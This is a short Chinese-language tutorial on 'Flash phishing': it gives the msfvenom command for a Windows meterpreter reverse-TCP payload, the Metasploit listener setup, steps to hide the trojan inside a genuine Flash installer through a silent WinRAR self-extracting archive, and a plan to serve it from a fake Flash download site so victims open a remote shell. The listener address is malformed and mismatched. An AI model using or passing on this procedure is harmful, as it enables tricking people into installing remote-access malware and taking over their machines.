xss-flash钓鱼

1.用kali中的msf生成一个payload

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.3.44 LPORT=4444 -f exe > shell.exe

运行完会在当前目录下生成一个shell.exe 文件 然后将其拖到你的物理机上 进行后续的伪装捆绑

2.kali中开启监听

上一步我们生成了一个可执行木马 现在我们要在kali 中开启该木马的监听

在kali 中依次输入以下语句

msfconsole

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.1668.13.143

set lport 4444

run

3.伪装木马

因为我们要将木马伪装到flash的解压包中 所以我们先去flash下载一个真的flash安装包 下载链接在下面

https://www.flash.cn/download-wins

下载完后我们就有两个文件 一个木马文件一个真的安装包

我们利用winRAR的自定义解压将两个文件合成一个可执行文件

(1)两个⽂件⼀块压缩并更改⽂件名为"Download.exe",点击"⾼级"标签⻚下的"⾃解压选项"填

写解压路径为 C:\Windows\Temp

(2)点击"设置"--"解压后运⾏"如下两⾏内容...并在"模式"标签下设置"全部隐藏"...

(3)配置更新⽅式----》解压并更新⽂件⽽覆盖⽅式----覆盖所有⽂件!!



然后我们就得到了两个文件合一起的可执行文件

4.搭建flash的网站并修改其下载文件

下载以下项⽬并将其源码⽂件部署在⽹站根⽬录下...稍作修改并访问

5.去搭建的网站下载我们的木马并运行

打开后kali就会反弹